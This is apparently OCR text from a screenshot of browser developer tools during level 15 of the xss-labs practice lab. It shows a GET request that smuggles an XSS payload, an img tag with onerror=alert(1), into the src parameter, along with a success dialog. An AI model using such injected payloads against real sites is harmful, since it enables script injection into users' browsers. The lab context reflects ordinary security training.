 欢迎来
去吧！
192.168.150.128 显示
完成的不错！
确定
取消
Elements Console Sources Network Performance Memory Application Security Audits HackBar
1
Preserve log Disable cache Online
Filter Hide data URLs All XHR JS CSS Img Media Font Doc WS Manifest Other Only show requests with SameSite issues
50 ms 100 ms 150 ms 200 ms 250 ms 300 ms 350 ms 400 ms 450 ms 500 ms
Name
level15.php?src=%27level1.php?name=test%3Cimg%20src=1%20onerror=alert(1)%3E%27
angular.min.js
level15.png
3 / 6 requests 766 B / 1.7 KB transferred 237 KB / 312 KB resources Finish: 485 ms DOMContentLoaded: 379 ms
Headers Preview Response Initiator Timing Cookies
General
Request URL: http://192.168.150.128/xss-labs-master/level15.php?src=%27level1.php?name=test%3Cimg%20src=1%20oner
ror=alert(1)%3E%27
Request Method: GET
Status Code: 200 OK
Remote Address: 192.168.150.128:80
Referrer Policy: no-referrer-when-downgrade